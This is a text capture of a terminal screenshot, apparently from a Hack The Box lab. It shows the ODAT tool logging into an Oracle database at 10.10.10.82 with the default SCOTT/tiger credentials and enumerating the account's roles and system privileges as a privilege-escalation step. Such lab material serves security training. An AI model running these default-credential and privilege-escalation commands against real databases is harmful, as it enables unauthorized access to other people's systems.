 root@kali:/opt/odat# python3 ./odat.py privesc -s 10.10.10.82 -d XE -U SCOTT -P tiger --get-privs
./odat.py:52: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
  import imp
[1] (10.10.10.82:1521): Get system privileges and roles of current Oracle user
- role: CONNECT
        - system privege: CREATE CLUSTER
        - system privege: CREATE INDEXTYPE
        - system privege: CREATE OPERATOR
        - system privege: CREATE PROCEDURE
        - system privege: CREATE SEQUENCE
        - system privege: CREATE SESSION
        - system privege: CREATE TABLE
        - system privege: CREATE TRIGGER
        - system privege: CREATE TYPE
- role: RESOURCE
        - system privege: CREATE CLUSTER
        - system privege: CREATE INDEXTYPE
        - system privege: CREATE OPERATOR
        - system privege: CREATE PROCEDURE
        - system privege: CREATE SEQUENCE
        - system privege: CREATE SESSION
        - system privege: CREATE TABLE
        - system privege: CREATE TRIGGER
        - system privege: CREATE TYPE
root@kali:/opt/odat#
[HTB] 0:openvpn- 1:bash*Z "kali" 18:37 29-Jun-20